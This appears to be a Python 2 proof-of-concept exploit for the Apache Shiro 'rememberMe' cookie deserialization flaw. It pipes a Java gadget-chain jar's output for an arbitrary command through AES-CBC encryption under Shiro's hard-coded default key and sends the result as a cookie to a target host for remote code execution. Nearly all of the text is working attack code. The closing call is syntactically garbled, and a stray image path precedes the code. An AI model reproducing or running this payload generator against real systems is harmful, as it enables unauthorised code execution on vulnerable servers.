 def poc(url, rce_command):
    if '://' not in url:
        target = 'https://%s' % url if ':443' in url else 'http://%s' % url
    else:
        target = url
    try:
        payload = generator(rce_command, JAR_FILE)
        print payload
        print payload.decode()
        r = requests.get(target, cookies={'rememberMe': payload.decode()}, timeout=20)
       # print r.text
    except Exception, e:
        print(e)
        pass
    return False
def generator(command, fp):
    for _exp_class in EXP_CLASS:
        if not os.path.exists(fp):
            raise Exception('jar file not found!')
        popen = subprocess.Popen(['java', '-jar', fp, _exp_class, command],
                                 stdout=subprocess.PIPE)
        BS = AES.block_size
        pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()
        key = "kPH+bIxk5D2deZiIxcaaaA=="
        mode = AES.MODE_CBC
        iv = uuid.uuid4().bytes
        encryptor = AES.new(base64.b64decode(key), mode, iv)
        file_body = pad(popen.stdout.read())
        base64_ciphertext = base64.b64encode(iv + encryptor.encrypt(file_body))
        return base64_ciphertext
poc('http://172.22.145.76:8081', 7:8080')